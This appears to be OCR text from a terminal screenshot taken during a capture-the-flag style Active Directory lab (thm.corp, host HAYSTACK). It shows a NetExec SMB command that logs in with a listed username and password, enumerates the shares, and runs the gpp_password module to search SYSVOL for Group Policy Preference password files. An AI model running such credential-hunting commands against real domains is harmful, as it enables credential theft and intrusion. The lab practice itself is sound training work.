 Session Actions Edit View Help
openvpn us-east-1-emoyada-premium.ovpn root@kali:/home/kali
❯ nxc smb 10.65.159.76 -u 'TABATHA_BRITT' -p 'marlboro(1985)' -M gpp_password
SMB 10.65.159.76 445 HAYSTACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:None) (Null Au
th:True)
SMB 10.65.159.76 445 HAYSTACK [+] thm.corp\TABATHA_BRITT:marlboro(1985)
SMB 10.65.159.76 445 HAYSTACK [*] Enumerated shares
SMB 10.65.159.76 445 HAYSTACK Share Permissions Remark
SMB 10.65.159.76 445 HAYSTACK ----- ----------- ------
SMB 10.65.159.76 445 HAYSTACK ADMIN$ Remote Admin
SMB 10.65.159.76 445 HAYSTACK C$ Default share
SMB 10.65.159.76 445 HAYSTACK Data READ,WRITE
SMB 10.65.159.76 445 HAYSTACK IPC$ READ Remote IPC
SMB 10.65.159.76 445 HAYSTACK NETLOGON READ Logon server share
SMB 10.65.159.76 445 HAYSTACK SYSVOL READ Logon server share
GPP_PASS... 10.65.159.76 445 HAYSTACK [+] Found SYSVOL share
GPP_PASS... 10.65.159.76 445 HAYSTACK [*] Searching for potential XML files containing passwords
/home/kali